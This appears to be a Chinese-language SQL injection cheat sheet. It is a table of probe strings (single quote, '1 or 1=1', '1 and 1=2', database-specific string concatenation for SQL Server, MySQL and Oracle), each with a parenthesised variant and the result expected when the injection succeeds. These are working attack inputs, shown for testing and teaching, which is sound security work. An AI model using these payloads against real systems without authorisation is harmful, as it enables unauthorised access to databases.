 测试字符串 变种 预期结果
' 出发错误。成功则数据库返回错误
1+1 3-1 成功，则返回与操作结果相同的值
value + 0 成功，则返回与原来请求相同的值
1 or 1=1 1) or (1=1 恒真条件。成功则返回表中所有的行
value or 1=2 value) or (1=2 空条件。成功则返回与原来值相同的结果
1 and 1=2 1) and (1=2 恒假条件。成功则不会返回任何行
1 or 'ab'='a'+'b' 1) or ('ab'='a'+'b' SQL server 串联。成功则返回表中所有行
1 or 'ab'='a''b' 1) or ('ab'='a''b' MySQL 串联。成功则返回表中所有行
1 or 'ab'='a'||'b' 1) or ('ab'='a'||'b' Oracle 串联。成功则返回表中所有行